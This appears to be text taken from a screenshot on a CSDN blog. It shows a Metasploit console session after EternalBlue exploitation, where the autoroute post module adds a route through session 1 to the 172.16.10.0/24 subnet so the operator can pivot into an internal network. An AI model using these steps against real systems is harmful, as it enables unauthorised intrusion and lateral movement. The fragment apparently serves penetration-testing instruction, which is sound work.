 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against WIN-AE3TNSIUQF3
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.16.10.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.16.10.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 post(multi/manage/autoroute) >
https://blog.csdn.net/u014029795